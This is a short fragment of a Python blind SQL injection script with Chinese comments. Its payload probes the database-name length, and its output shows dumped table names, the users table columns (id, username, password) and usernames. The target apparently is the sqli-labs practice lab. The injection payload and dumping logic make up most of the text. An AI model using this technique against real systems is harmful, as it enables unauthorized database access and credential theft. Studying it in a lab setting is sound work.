 18 ### 当前数据库名长度 ###
19 for i in range(1,20):
20 db_payload = '''" and (length(database())=%d)--+''' %i
21 # print(url+db_payload)
22 r = requests.get(url+db_payload)
23 if "You are in" in r.text:
Unittests in test.py
[+] 表名：uagents 4字段
[+] 表名：users 3字段
users表中的列名：
[+] id
[+] username
[+] password
开始爆破以下字段： ['username', 'password']
username :
[+] Dumb
[+] Angelina
[+] Dummy
[+] secure
[+] stupid